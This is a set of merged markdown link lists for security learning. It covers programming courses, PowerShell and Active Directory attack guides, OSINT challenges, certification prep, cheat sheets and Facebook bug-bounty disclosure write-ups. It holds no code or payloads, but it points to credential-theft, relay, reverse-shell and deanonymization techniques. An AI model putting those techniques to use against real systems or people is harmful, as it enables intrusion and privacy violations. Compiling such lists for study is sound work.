- #### [Playcode JS Tutorials](https://playcode.io/)
### C++
- #### [C++ For Programmers](https://www.udacity.com/course/c-for-programmers--ud210) - Catherine Gamboa (Udacity)
- #### [C++ Programming Tutorial for Beginners (For Absolute Beginners)](https://www.youtube.com/playlist?list=PLS1QulWo1RIYSyC6w2-rDssprPrEsgtVK)
- #### [C++ Tutorial](https://www.youtube.com/playlist?list=PL_RGaFnxSHWoVZWSN-ze3VVtIfZfXwAGM) by The Bad Tutorials
- #### [C++ Tutorial for Beginners - Full Course](https://www.youtube.com/watch?v=vLnPwxZdW4Y) - Mike Dane - (freeCodeCamp)
- #### [Google's C++ Course](https://developers.google.com/edu/c++/)
- #### [Introduction to C++](http://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-096-introduction-to-c-january-iap-2011/) (MIT's opencourseware)
- #### Microsoft edX Courses:
- #### [Advanced C++](https://www.edx.org/course/advanced-c-plus-plus-1)
- #### [Intermediate C++](https://www.edx.org/course/intermediate-c-plus-plus-1)
- #### [Introduction to C++](https://www.edx.org/course/introduction-c-plus-plus-1)
### C
- #### [C Programming Tutorial](https://www.youtube.com/playlist?list=PL_RGaFnxSHWoGzOXqtKeM71OLpvZbuU0P)
- #### [C Programming Tutorial for Beginners](https://www.youtube.com/watch?v=KJgsSFOSQv0) - Mike Dane - (freeCodeCamp)
- #### [Introduction to Computer Science](https://www.edx.org/course/cs50s-introduction-to-computer-science)
- #### [The Arduino Platform and C Programming](https://www.coursera.org/learn/arduino-platform)
### C#
- #### [Decon27 C# Workshop](https://github.com/mvelazc0/defcon27_csharp_workshop) - Mvelazc0 Github
- #### [Make System.Windows.Forms work in VS2019](https://www.youtube.com/watch?v=GiaFyAKvizs) - Kareem Sulthan Youtube
- #### [Installing DotNet and running C# codes on Linux](https://www.c-sharpcorner.com/article/hello-world-net-core-on-linux/)
- #### [Weaponising C# Fundamentals](https://github.com/fozavci/WeaponisingCSharp-Fundamentals/) - Fozavci
- #### [C# 101](https://channel9.msdn.com/Series/CSharp-101) - Scott Hanselman, Kendra Havens Microsoft.
- #### [C# Tutorial - Full Course for Beginners](https://www.youtube.com/watch?v=GhQdlIFylQ8) - Mike Dane - (freeCodeCamp)
- #### [Learn how to program: C#](https://www.learnhowtoprogram.com/c) - Epicodus Inc.
- #### [Microsoft C# docs](https://docs.microsoft.com/en-us/dotnet/csharp/)
### Bash
- #### [Bash Programming guide](https://guide.bash.academy/) - Guid.bash.academy
- #### [Bash Programing Complete Series](https://www.youtube.com/playlist?list=PL_c9BZzLwBRLKiaJzaY4xdiBVz7j5fHgB) - Caleb Curry YouTube
---
## PowerShell, Windows and Active-Directory Hacking
- Powershell101 book is from learnpub
### PowerShell
- #### [Adversary Tactics: PowerShell](https://github.com/specterops/at-ps) - Specterops Github
- #### [List_Local_Admins_Remote_Hosts.ps1](https://github.com/mubix/post-exploitation/blob/master/scripts/powershell/list_local_admins_remote_hosts.ps1) - Mubix Github
- #### [PowerShell Course](https://info.varonis.com/course/powershell) - info.varonis.com
- #### [PowerShell for Pentesters by The Mayor](https://www.youtube.com/playlist?list=PLJQHPJLj_SQatUsJy3O4k-VQlllquDmDr) - YouTube
- #### [Powershell for Pentesters by PenTester Academy](https://www.youtube.com/playlist?list=PLzKIBgD3ky20006eJjHXvx9MIYM7nzQlp) - YouTube
- #### [PowerShell 101 by Mike F Robbins](https://leanpub.com/powershell101) - Leanpub
- #### [PowerShell and DSC Team Channel (YouTube)](https://www.youtube.com/channel/UCMhQH-yJlr4_XHkwNunfMog) - Youtube
- #### [HackAllTheThings PowerShell Cheat Sheet](https://akenofu.gitbook.io/hackallthethings/active-directory/powershell-one-liners) - Akenofu Gitbook
- #### [PowerShell Beginners Guide](https://github.com/PowerShell/PowerShell/blob/master/docs/learning-powershell/powershell-beginners-guide.md) (More Resources in the bottom on that page)
- #### [Windows PowerShell Tutorials](https://www.varonis.com/blog/windows-powershell-tutorials/)
- #### [Guru99 PowerShell Tutorials](https://www.guru99.com/powershell-tutorial.html)
- #### [All the things PowerShell (YouTube)](https://www.youtube.com/playlist?list=PLCGGtLsUjhm2k22nFHHdupAK0hSNZVfXi) - By Shane Young
- #### [PowerShell For Beginners Full Course (YouTube)](https://www.youtube.com/watch?v=UVUd9_k9C6A) - By Nerd's lesson
- #### [Learning Powershell by Microsoft](https://github.com/PowerShell/PowerShell/tree/master/docs/learning-powershell)
- #### [PS 101. An Intro To PowerShell by Grimmie](https://grimmie.net/ps-101-an-intro-to-powershell/)
- #### [PowerShell Commands Cheat Sheet by TheMayor](https://www.themayor.tech/53512dc072c241589fc45c577ccea2ee?v=7b908e7e76a9416f98f40d9d3843d3cb)
- #### [Advanced Tools and Scripting with PowerShell](https://channel9.msdn.com/Series/Advanced-Tools-and-Scripting-with-PowerShell-3.0-Jump-Start)
### Windows and Active Directory Hacking
- #### [Windows Persistance Techniques](https://drive.google.com/file/d/1gijNQ5yiCVonj450hFgwpsth7fZmvNPK/view)
- #### [Strange-1 AD](https://strange-1.gitbook.io/notes/welcome/intro) Cheatsheet and theory
- #### [Building an Active Directory domain and hacking it](https://github.com/chryzsh/DarthSidious) - Chryzsh Github
- #### [Setting up Active Directory](https://shroudri.github.io/guides/setting-up-active-directory/) - Shroudri Github.io
- #### [RedTeam Enumeratoin](https://aidenpearce369.github.io/offsec/redteam-enumeration/) - Aidenpearce369 Github.io
- #### [Red Teaming Resources](https://sirensecurity.io/blog/red-teaming-resources/) - SirenSecurity.io
- #### [Active Directory Resources](https://github.com/zjja/Cyber-Notes/blob/main/Learning/Active_Directory.md) - Zjja Github
- #### [Deploy-Deception](https://www.labofapenetrationtester.com/2018/10/deploy-deception.html) - Labofapenetrationtester, Nikhil Mittal
- #### [Mimikatz](https://www.labofapenetrationtester.com/search/label/Mimikatz) - Labofapenetrationtester, Nikhil Mittal
- #### [Certified_Pre-Owned.pdf](https://www.specterops.io/assets/resources/Certified_Pre-Owned.pdf) - Spectertops.io
- #### [Windows Post-Exploitation Command List](https://docs.google.com/document/d/1U10isynOpQtrIK6ChuReu-K1WHTJm4fgG3joiuz43rw/edit#heading=h.dvy2544x9nea) - Docs.google
- #### [Windows Priv Esc](http://pwnwiki.io/#!privesc/windows/index.md) - PWNWiki.io
- #### [Active Directory Attack Defense](https://0xsp.com/offensive/active-directory-attack-defense) - OxSP.com
- #### [AD Recon and Movement Tricks](https://www.thehacker.recipes/ad/recon) - TheHacker.recipes
- #### [Post-Exploitation - Mass Mimikatz](https://github.com/mubix/post-exploitation/tree/master/scripts/mass_mimikatz) - Mubix Github
- #### [Practical Guide to NTLM Relaying in 2017 aka Getting a Foothold in 5 min](https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html) - Byt3bl33d34.Github.io
- #### [Persistence](https://www.thehacker.recipes/ad/persistence)
- #### [[Thread] Kerberos basics & (ab)use of Certificates within Active Directory (i.e. AD CS and PKINIT)](https://twitter.com/_nwodtuhs/status/1451510341041594377?s=20) - Shutdown (Charlie BROMBERG) Twitter
- #### [TheReaderApp post of the Above](https://threadreaderapp.com/thread/1451510341041594377.html) - thereaderapp.com
- #### [Attacking Active Directory](https://www.youtube.com/watch?v=Bm3mihQNGI4&list=PLDrNMcTNhhYqZj7WZt2GfNhBDqBnhW6AT) - Conda YouTube
- #### [How to Setup a Virtual Windows Active Directory Domain](https://www.youtube.com/watch?v=Bm3mihQNGI4) - Conda YouTube
- #### [Attacking Active Directory - Bloodhound](https://www.youtube.com/watch?v=aJqjH3MsbLM) - Conda YouTube
- #### [Attacking Active Directory - AS-REP Roasting](https://www.youtube.com/watch?v=EVdwnBFtUtQ) - Conda YouTube
- #### [Attacking Active Directory - Kerberoasting](https://www.youtube.com/watch?v=-3MxoxdzFNI) - Conda YouTube
- #### [Priv2Admin](https://github.com/gtworek/Priv2Admin) - Gtworek Github
- #### [RedTeam Security Live Hacking Demonstration](https://www.youtube.com/watch?v=k6EOhO3JKCQ) - YouTube
- #### [Intro To Windows Hashes](https://hunter2.gitbook.io/darthsidious/getting-started/intro-to-windows-hashes) - Hunter2.gitbook
- #### [Understanding Active Directory Enumeration](https://attl4s.github.io/assets/pdf/Understanding_Active_Directory_Enumeration.pdf) - Attl4s.github
- #### [Pentesting AD MindMap](https://github.com/Orange-Cyberdefense/arsenal/raw/master/mindmap/pentest_ad.png) - M4yFly
- #### [Pentesting AD MindMap 2](https://i.ibb.co/TKYNCNP/Pentest-ad.png) - M4yFly
- #### [TarlogicSecurity Kerberos Cheat Sheet](https://gist.github.com/TarlogicSecurity/2f221924fef8c14a1d8e29f3cb5c5c4a)
- #### [Red Team Essentials Hexachodanu](https://github.com/hexachordanu/Red-Team-Essentials/blob/master/Red-team.md)
- #### [FuzzSecurity Windows Privilege Escalation](http://www.fuzzysecurity.com/tutorials/16.html)
- #### [The Read Team Guide - Privilege Escalation](https://kwcsec.gitbook.io/the-red-team-handbook/techniques/privilege-escalation) - KwcSec.github
- #### [Privilege Escalation Windows](https://guide.offsecnewbie.com/privilege-escalation/windows-pe) - Guide.OffsecNewbie
- #### [Top 16 Active Directory Vulnerabilites](https://www.infosecmatter.com/top-16-active-directory-vulnerabilities/)
- #### [Kerberos in Active Directory](https://en.hackndo.com/kerberos/) - Hackndo
- #### [Windows Red Team Cheat Sheet](https://morph3sec.com/Cheat-Sheets/Windows-Red-Team-Cheat-Sheet/)
- #### [Icel0rd AD Hacking Cheat Sheet](https://www.notion.so/icel0rd/Cheatsheat-e300daf53d1744738d45d59b1fae78ec)
- #### [Attacking AD PEH notes by RubenFormation](https://github.com/rubenformation/Active-Directory-PT) (Attacking and Setup)
- #### [Active Directory Pentesting Cheat Sheet](https://infosecwriteups.com/active-directory-penetration-testing-cheatsheet-5f45aa5b44ff) - InfoSec Writups
- #### [CMD for Administration](https://www.robvanderwoude.com/ntadmincommands.php)
- #### [Windows Host Command Cheat Sheet by TheMayor](https://www.themayor.tech/341cf3705cc64752b466046584de45b8?v=4f2173ad749249b293a89ab5391805ec)
- #### [AD Exploitation Cheat Sheet by SickB0y1337](https://github.com/S1ckB0y1337/Active-Directory-Exploitation-Cheat-Sheet)
- #### [AD External Penesting by robbertscocca](https://robertscocca.medium.com/ad-lab-external-pentesting-e2938e1b7da8)
- #### [WADCOMS Cheat Sheet for AD Environment](https://wadcoms.github.io/)
- #### [Kvenkatraman Gitbook AD101](https://kvenkatraman10.gitbook.io/ad101/)
- #### [Attacking Kerberos (m0chan.github.io)](https://m0chan.github.io/2019/07/31/How-To-Attack-Kerberos-101.html)
- #### [Active Directory Environments Part Introduction](https://www.varonis.com/blog/pen-testing-active-directory-environments-part-introduction-crackmapexec-powerview/)
- #### [Active Directory Basics](https://activedirectorypro.com/glossary/)
- #### [Tryhackme Active Directory Basics](https://tryhackme.com/room/activedirectorybasics)
- #### [AD Escalation](https://hackmag.com/security/windows-ad-escalation/)
- #### [Building an Active Directory Lab](https://robertscocca.medium.com/building-an-active-directory-lab-82170dd73fb4)
- #### [Kerberos authentication explained](https://www.varonis.com/blog/kerberos-authentication-explained/)
- #### [AP-REP roasting using rebeus and hashcat](https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/as-rep-roasting-using-rubeus-and-hashcat)
- #### [PTT Attack in mimikatz](https://medium.com/@t0pazg3m/pass-the-ticket-ptt-attack-in-mimikatz-and-a-gotcha-96a5805e257a)
- #### [Kerberoasting revisting](https://posts.specterops.io/kerberoasting-revisited-d434351bd4d1)
- #### [Attacking Active Directory (zer1t0)](https://zer1t0.gitlab.io/posts/attacking_ad/)
- #### [Not A Security Boundary: Breaking Forest Trusts](https://www.harmj0y.net/blog/redteaming/not-a-security-boundary-breaking-forest-trusts/)
- #### [IRED TEAM](https://www.ired.team)
- #### [Kerberoasting](https://attack.stealthbits.com/cracking-kerberos-tgs-tickets-using-kerberoasting)
- #### [Harmj0y Blogs](https://blog.harmj0y.net)
- #### [CIS232 lessons](http://cis232.cis131.com/lessons)
- #### [Active Directory Security](https://adsecurity.org/)
- #### [Post Exploitation](http://www.pentest-standard.org/index.php/Post_Exploitation)
- #### [Unofficial Guide to Mimikatz & Command Reference](https://adsecurity.org/?page_id=1821)
- #### [Active Directory Cookbook 4th Edition](https://www.oreilly.com/library/view/active-directory-cookbook/9781449361419/)
---
## OSINT Challenges / CTF's
Thank's to [Jayy](https://github.com/Jayy001) and [MamaMouse](https://keybase.io/msmouse/) for a lot of these resources
- #### [OSINT Resources](https://github.com/rmusser01/Infosec_Reference/blob/master/Draft/Osint.md) - Rmusser01 Github
- #### [Social Engineering Resources](https://twitter.com/0xnihalumar/status/1465570680930402305) - Nihal Umar (@0xnihalumar) Twitter
- #### [THECYBERINST OSINT challenge](https://courses.thecyberinst.org/courses/osint-challenge)
- #### [OSINT Framework MindMap](https://osintframework.com)
- #### [Sourcing game 1](https://sourcing.games/game-1/)
- #### [Twitter Quittime](https://twitter.com/quiztime)
- #### [CyberINST course osintmini](https://courses.thecyberinst.org/courses/osintmini)
- #### [Sector035 twitter OSINT challenges](https://twitter.com/Sector035/status/1211038518635614208)
- #### [TraceLabs Search Party](https://www.tracelabs.org/initiatives/search-party)
- #### [TryHackMe GelocatingImages room](https://tryhackme.com/room/geolocatingimages)
- #### [TryHackMe Google Dorking room](https://tryhackme.com/room/googledorking)
- #### [TryHackMe Sakura room](https://tryhackme.com/room/sakura)
- #### [TryHackMe SearchLightOsint room](https://tryhackme.com/room/searchlightosint)
- #### [TryHackMe Somsint room](https://tryhackme.com/room/somesint)
- #### [CyberSoc Wales](https://ctf.cybersoc.wales/)
- #### [TryHackME OHSINT room](https://tryhackme.com/room/ohsint)
- #### [Geoguessr](https://geoguessr.com/)
- #### [CyberDefender labs](https://cyberdefenders.org/labs/38)
- #### [HackTheBox challenges](https://app.hackthebox.eu/challenges)
- #### [TraceLabs Slack](https://tracelabs.org/slack)
- #### [TryHackMe MNEMONIC room](https://tryhackme.com/room/mnemonic)
- #### [TryHackMe JPGChat room](https://tryhackme.com/room/jpgchat)
- #### [TryHackMe Shodan room](https://tryhackme.com/room/shodan)
---
## Certification Resources
Resources for eCPPTv2, OSCP and many more
- #### [OSCE3 (OSWE, OSEP, OSED) Complete Guide](https://github.com/CyberSecurityUP/OSCE-Complete-Guide) - CyberSecurityUP Github
### OSCP
- #### [OSCP Useful Links](https://backdoorshell.gitbooks.io/oscp-useful-links/content/) - BackDoorShell.gitbooks
- #### [OSCP Preperation Guide](https://github.com/Cyber-Junk/OSCP-Preparation-Guide/blob/main/RESORCES.md) - Cyber-Junk Github
- #### [HackerStop OSCP resources](https://hackerstop.org/oscp)
- #### [Security Prince PWK OSCP Preparation Roadmap](https://github.com/security-prince/PWK-OSCP-Preparation-Roadmap)
- #### [Conda OSCP Prep Videos](https://www.youtube.com/playlist?list=PLDrNMcTNhhYqZU1ySROli7Oc08mxe1tZR)
- #### [OSCP - OSCP - Windows Privilege Escalation Methodology](https://www.youtube.com/watch?v=Qfy-traJwIs&list=PLDrNMcTNhhYqZU1ySROli7Oc08mxe1tZR) - Conda YouTube
- #### [OSCP - Linux Privilege Escalation Methodology](https://www.youtube.com/watch?v=VpNaPAh93vE) - Conda YouTube
- #### [OSCP Priv Esc MindMap](https://github.com/C0nd4/OSCP-Priv-Esc) - C0nd4 Github
- #### [TJNull's OSCP Prep Machines](https://docs.google.com/spreadsheets/d/1dwSMIAPIam0PuRBkCiDI88pU3yzrqqHkDtBngUHNCw8/edit#gid=1839402159)
- #### [BurntMyBagel OSCP-Prep Resources](https://github.com/burntmybagel/OSCP-Prep)
- #### [Tips for OSCP](https://www.reddit.com/r/netsecstudents/comments/5fwc1z/failed_the_oscp_any_tips_for_the_next_attempt/danovo5/)
- #### [BackDoorShell OSCP Usefull Links](https://backdoorshell.gitbooks.io/oscp-useful-links/content/)
- #### [0x4D31 OSCP resources](https://github.com/0x4D31/awesome-oscp)
- #### [The-Lynx-Team OSCP resources](https://github.com/The-Lynx-Team/OSCP)
- #### [TJNull OSCP Prep](https://www.netsecfocus.com/oscp/2021/05/06/The_Journey_to_Try_Harder-_TJnull-s_Preparation_Guide_for_PEN-200_PWK_OSCP_2.0.html)
### OSEP
- #### [Nullg0re OSEP Experience](https://nullg0re.com/?p=113)
- #### [OSEP Helful Resources](https://github.com/nullg0re/Experienced-Pentester-OSEP) - Nullg0re
- #### [OSEP Code Snippets](https://github.com/chvancooten/OSEP-Code-Snippets) - Chvancooten Github
- #### [OSEP PREP](https://github.com/r0r0x-xx/OSEP-Pre)
- #### [Pen300 OSEP Prep](https://github.com/deletehead/pen_300_osep_prep) - Deletehead github
- #### [Offensive Security Evasion](https://drive.google.com/file/d/1znezUNtghkcFhwfKMZmeyNrtdbwBXRsz/view?usp=sharing) - Joas Antino
- #### [Awesome-Red-Team-Operations](https://github.com/CyberSecurityUP/Awesome-Red-Team-Operations)
### OSED
- #### [Nop-Tech Notes for OSED](https://github.com/nop-tech/OSED) - nop-tech Github
### eCPPTv2
- #### [Great eCPPTv2 External Resources](https://community.ine.com/t/great-ptp-ecpptv2-external-resources/618)
- #### [IamKsNoob Mind Maps and Notes](https://github.com/IamKsNoob/PTPv5)
- #### [Guides for Pivoting](#pivoting-guides)
- #### [Ferx Githbook eCPPTv2 Notes](https://ferx.gitbook.io/wiki/ecpptv2/system-security)
#### eCPTXv2
- #### [Great eCPTXv2 External Resources](https://community.ine.com/t/great-ptx-ecptxv2-external-resources/614)
### Security+
- #### [Proffesor Messer's Security+ Training](https://www.youtube.com/playlist?list=PLG49S3nxzAnnVhoAaL4B6aMFDQ8_gdxAy)
#### Network+
- #### [Professor Messer N10-007 Network+](https://www.youtube.com/watch?v=6LzuIch-wQo&list=PLG49S3nxzAnmpdmX7RoTOyuNJQAb-r-gd)
## Cheat Sheets
- Windows and AD Cheat Sheets
- #### [Pentesting AD MindMap](https://github.com/Orange-Cyberdefense/arsenal/raw/master/mindmap/pentest_ad.png) - M4yFly
- #### [Pentesting AD MindMap 2](https://i.ibb.co/TKYNCNP/Pentest-ad.png) - M4yFly
- #### [Windows Host Command Cheat Sheet by TheMayor](https://www.themayor.tech/341cf3705cc64752b466046584de45b8?v=4f2173ad749249b293a89ab5391805ec)
- #### [AD Exploitation Cheat Sheet by SickB0y1337](https://github.com/S1ckB0y1337/Active-Directory-Exploitation-Cheat-Sheet)
- #### [RedTeam_CheatSheet.ps1 by Jivoi](https://gist.github.com/jivoi/c354eaaf3019352ce32522f916c03d70)
- #### [Windows Red Team Cheat Sheet](https://morph3sec.com/Cheat-Sheets/Windows-Red-Team-Cheat-Sheet/)
- #### [Icel0rd AD Hacking Cheat Sheet](https://www.notion.so/icel0rd/Cheatsheat-e300daf53d1744738d45d59b1fae78ec)
- #### [WADCOMS Cheat Sheet for AD Environment](https://wadcoms.github.io/)
- #### [Windows & Active Directory Exploitation Cheat Sheet and Command Reference](https://casvancooten.com/posts/2020/11/windows-active-directory-exploitation-cheat-sheet-and-command-reference/) - casvancooten.com
- Kerberos Cheat Sheet
- #### [TarlogicSecurity Kerberos Attacks Cheat Sheet](https://gist.github.com/TarlogicSecurity/2f221924fef8c14a1d8e29f3cb5c5c4a)
- Penetration Tools Cheat Sheet
- #### [Penetration-testing-tools-cheat-sheet](https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/)
- #### [Jivoli Pentest Tips and Tricks](https://jivoi.github.io/2015/07/01/pentest-tips-and-tricks/)
- Pen Testing Bookmarks
- #### [BookmarksList.md](https://github.com/kurobeats/pentest-bookmarks/blob/master/BookmarksList.md)
- Precompiled Exploits:
- #### [Offensive Security/exploit database bin sploits](https://github.com/offensive-security/exploit-database-bin-sploits)
- OSCP Cheat Sheets
- #### [OSCP Cheat sheets](https://github.com/slyth11907/Cheatsheets)
- #### [OSCP Preparation Guide 2021](https://johnjhacking.com/blog/the-oscp-preperation-guide-2020/)
- CEH Cheat Sheet
- #### [CEH Cheat Sheet](https://scadahacker.com/library/Documents/Cheat_Sheets/Hacking%20-%20CEH%20Cheat%20Sheet%20Exercises.pdf)
- Net Bios Scan Cheat Sheet
- #### [NBTSCAN Cheat Sheet](https://highon.coffee/blog/nbtscan-cheat-sheet/)
- Reverse Shell Cheat Sheet
- #### [Rev shell Generator](https://0day.exposed/reverseshell)
- NMap Cheat Sheet
- #### [What is Nmap by Aksheet](https://aksheet10.medium.com/what-is-nmap-218784bcb495)
- #### [NMAP Cheat Sheet](https://highon.coffee/blog/nmap-cheat-sheet/)
- Linux Commands Cheat Sheet
- #### [Linux Cheat Sheet](https://highon.coffee/blog/linux-commands-cheat-sheet/)
- Security Hardening CentOS 7
- #### [Security Harden CentOS 7](https://highon.coffee/blog/security-harden-centos-7/)
- MetaSploit Cheat Sheet
- #### [Metasploit Cheat Sheet](https://www.sans.org/security-resources/sec560/misc_tools_sheet_v1.pdf)
- Google Hacking Database:
- #### [Google Dorking Database](https://www.exploit-db.com/google-hacking-database/)
- #### [Google Hacking Cheat Sheet](https://cdn-cybersecurity.att.com/blog-content/GoogleHackingCheatSheet.pdf)
- Windows Assembly Language Mega
- #### [Assembly Language Mega 1](http://www.securitytube.net/groups?operation=view&groupId=6)
- #### [Assembly Language Mega 2](http://www.securitytube.net/groups?operation=view&groupId=5)
---
|
- Group Members Disclosure
- https://bugreader.com/onehackzero@determine-members-in-a-closed-facebook-group-83
- https://philippeharewood.com/determine-members-in-a-closed-facebook-group/
- https://philippeharewood.com/view-former-members-of-a-facebook-group/
- Page Admin Disclosure
- https://bugreader.com/jieryn@de-anonymizing-page-admin-that-created-the-event-78
- https://bugreader.com/semicolonlb@disclose-page-admins-for-any-facebook-page-52
- https://khalil-shreateh.com/khalil.shtml/23-khalil/290-facebook-exploit-jan-2015-page-admin-disclosure.html
- https://medium.com/@avinash_/disclosure-of-pending-roles-for-any-facebook-page-ab6e4e219f8e
- https://medium.com/@tnirmalz/facebook-bugbounty-disclosing-page-members-1178595cc520
- https://medium.com/bugbountywriteup/disclosure-of-facebook-page-admin-due-to-insecure-tagging-behavior-24ff09de5c29
- https://medium.com/bugbountywriteup/page-admin-disclosure-facebook-bug-bounty-2019-ee9920e768eb
- https://philippeharewood.com/disclose-facebook-page-admins-in-3d/
- https://philippeharewood.com/disclose-page-admins-via-facebook-camera-effects/
- https://philippeharewood.com/disclose-page-admins-via-gaming-dashboard-bans/
- https://philippeharewood.com/disclose-page-admins-via-job-source-recruiter-requests/
- https://philippeharewood.com/disclose-page-admins-via-our-story-feature/
- https://philippeharewood.com/disclose-page-admins-via-watch-parties-in-a-facebook-group/
- https://philippeharewood.com/disclose-users-with-roles-on-facebook-pages/
- https://pwnsec.ninja/2019/06/28/facebook-bugbounty-short-story-on-page-admin-disclosure/
- https://www.dropbox.com/s/w5xcn60oiblxeqs/Disclose_admins_page.pdf
- https://www.youtube.com/watch?v=EXNchVewMF0x
- https://www.youtube.com/watch?v=gftIqECzOs4
- https://www.youtube.com/watch?v=OwaH71q-5iA
- https://ysamm.com/?p=60
- Path Disclosure
- https://ysamm.com/?p=158
- https://philippeharewood.com/path-disclosure-in-facebook-copyright-dashboard/
- https://philippeharewood.com/path-disclosure-in-facebook-graphql-api/
- https://philippeharewood.com/path-disclosure-in-instagram-ads-graphql/
- User Deanonymization
- https://bugreader.com/jieryn@de-anonymizing-facebook-employee-who-created-crisis-fundraiser-67
- https://philippeharewood.com/facebook-employees-leaked-from-disaster-map/
- https://wongmjane.com/post/reveal-fb-employee-behind-funfact/
|
# Practical Cyber Security Resources 🌟
This repository contains a curated list of resources I suggest on LinkedIn and Twitter.📝🌝 I hope you find it useful.🌸😌
In addition, other platforms where you can connect with me for articles, repositories, and more that I will publish in the new year;
- https://www.linkedin.com/in/brcyrr/
- https://twitter.com/brcyrr
- https://medium.com/@brcyrr
### Contents
- [Pentest General Resources](https://github.com/brcyrr/PracticalCyberSecurityResources#pentest-general-resources-)
- [Web Pentest](https://github.com/brcyrr/PracticalCyberSecurityResources#web-pentest-)
- [Mobile Pentest](https://github.com/brcyrr/PracticalCyberSecurityResources#mobile-pentest-)
- [Cloud Security & Pentest](https://github.com/brcyrr/PracticalCyberSecurityResources#cloud-security--pentest-)
- [Bug Bounty](https://github.com/brcyrr/PracticalCyberSecurityResources#bug-bounty-)
- [OSINT & Google Dorks](https://github.com/brcyrr/PracticalCyberSecurityResources#osint--google-dorks-)
- [API Security & Pentest](https://github.com/brcyrr/PracticalCyberSecurityResources#api-security--pentest-)
- [Active Directory](https://github.com/brcyrr/PracticalCyberSecurityResources#active-directory-)
- [Red Teaming](https://github.com/brcyrr/PracticalCyberSecurityResources#red-teaming-)
- [Exploit Development](https://github.com/brcyrr/PracticalCyberSecurityResources#exploit-development-)
- [AppSec & Code Review](https://github.com/brcyrr/PracticalCyberSecurityResources#appsec--code-review-)
- [DevSecOps](https://github.com/brcyrr/PracticalCyberSecurityResources#devsecops-)
- [CTFs & Writeups](https://github.com/brcyrr/PracticalCyberSecurityResources#ctfs--writeups-)
- [Social Engineering](https://github.com/brcyrr/PracticalCyberSecurityResources#social-engineering-)
- [Certifications](https://github.com/brcyrr/PracticalCyberSecurityResources#certifications-)
- [Roadmaps](https://github.com/brcyrr/PracticalCyberSecurityResources#roadmaps-)
- [Security Architecture](https://github.com/brcyrr/PracticalCyberSecurityResources#security-architecture-)
- [IoT Security](https://github.com/brcyrr/PracticalCyberSecurityResources#iot-security-)
- [Container Security](https://github.com/brcyrr/PracticalCyberSecurityResources#container-security-)
- [Blockchain Security](https://github.com/brcyrr/PracticalCyberSecurityResources#blockchain-security-)
- [Threat Modelling](https://github.com/brcyrr/PracticalCyberSecurityResources#threat-modelling-)
- [General Resources](https://github.com/brcyrr/PracticalCyberSecurityResources#general-resources-)
Happy hunting❗️👻
## Pentest General Resources 📝
- [https://github.com/enaqx/awesome-pentest](https://github.com/enaqx/awesome-pentest)
- [https://blog.compass-security.com/2019/10/hacking-tools-cheat-sheet/](https://blog.compass-security.com/2019/10/hacking-tools-cheat-sheet/)
- [https://www.ired.team/offensive-security-experiments/offensive-security-cheetsheets](https://www.ired.team/offensive-security-experiments/offensive-security-cheetsheets)
- [https://github.com/Hack-with-Github/Awesome-Hacking](https://github.com/Hack-with-Github/Awesome-Hacking)
- [https://github.com/juliocesarfort/public-pentesting-reports](https://github.com/juliocesarfort/public-pentesting-reports)
- [https://github.com/vlakhani28/Cyber-Security-Resources](https://github.com/vlakhani28/Cyber-Security-Resources)
- [https://github.com/wtsxDev/Penetration-Testing](https://github.com/wtsxDev/Penetration-Testing)
- [https://github.com/wwong99/pentest-notes](https://github.com/wwong99/pentest-notes)
- [https://github.com/Kitsun3Sec/Pentest-Cheat-Sheets](https://github.com/Kitsun3Sec/Pentest-Cheat-Sheets)
- [https://github.com/husnainfareed/Awesome-Ethical-Hacking-Resources](https://github.com/husnainfareed/Awesome-Ethical-Hacking-Resources)
- [https://github.com/Samsar4/Ethical-Hacking-Labs](https://github.com/Samsar4/Ethical-Hacking-Labs)
- [https://github.com/swisskyrepo/PayloadsAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings)
- [https://github.com/netbiosX/Checklists](https://github.com/netbiosX/Checklists)
- [https://hariprasaanth.notion.site/hariprasaanth/THICK-CLIENT-PENTESTING-CHECKLIST-35c6803f26eb4c9d89ba7f5fdc901fb0](https://www.notion.so/35c6803f26eb4c9d89ba7f5fdc901fb0)
- [https://github.com/SubediBibek-cmd/awesome-network-security](https://github.com/SubediBibek-cmd/awesome-network-security)
- [https://github.com/carpedm20/awesome-hacking](https://github.com/carpedm20/awesome-hacking)
- [https://github.com/blaCCkHatHacEEkr/PENTESTING-BIBLE](https://github.com/blaCCkHatHacEEkr/PENTESTING-BIBLE)
- [https://www.lifars.com/knowledge-center/python-penetration-testing-cheat-sheet/](https://www.lifars.com/knowledge-center/python-penetration-testing-cheat-sheet/)
- [https://github.com/purabparihar/Infrastructure-Pentesting-Checklist](https://github.com/purabparihar/Infrastructure-Pentesting-Checklist)
- [https://github.com/Orange-Cyberdefense/arsenal/tree/master/mindmap](https://github.com/Orange-Cyberdefense/arsenal/tree/master/mindmap)
- [https://github.com/RafaelFunchal/wordpress-security-checklist/blob/master/items.md](https://github.com/RafaelFunchal/wordpress-security-checklist/blob/master/items.md)
- https://viperone.gitbook.io/pentest-everything/
- https://s0cm0nkey.gitbook.io/s0cm0nkeys-security-reference-guide/
----------------------------------------------------------------------------------------------------------------------------------------------------------
## Web Pentest 📝
- [https://pentestbook.six2dez.com/others/web-checklist](https://pentestbook.six2dez.com/others/web-checklist)
- [https://github.com/Ignitetechnologies/Web-Application-Cheatsheet](https://github.com/Ignitetechnologies/Web-Application-Cheatsheet)
- [https://infosecwriteups.com/serialization-deserialization-attacks-on-php-d5fb02e29248](https://infosecwriteups.com/serialization-deserialization-attacks-on-php-d5fb02e29248)
- [https://github.com/infoslack/awesome-web-hacking](https://github.com/infoslack/awesome-web-hacking)
- [https://github.com/qazbnm456/awesome-web-security](https://github.com/qazbnm456/awesome-web-security)
- [https://github.com/5bhuv4n35h/pentestmindmap/blob/master/web_application_penetration_testing.png](https://github.com/5bhuv4n35h/pentestmindmap/blob/master/web_application_penetration_testing.png)
- [https://guidesmiths.github.io/cybersecurity-handbook/attacks_explained/](https://guidesmiths.github.io/cybersecurity-handbook/attacks_explained/)
- [https://github.com/dhaval17/awsome-security-write-ups-and-POCs](https://github.com/dhaval17/awsome-security-write-ups-and-POCs)
- [https://hariprasaanth.notion.site/hariprasaanth/WEB-APPLICATION-PENTESTING-CHECKLIST-0f02d8074b9d4af7b12b8da2d46ac998](https://www.notion.so/0f02d8074b9d4af7b12b8da2d46ac998)
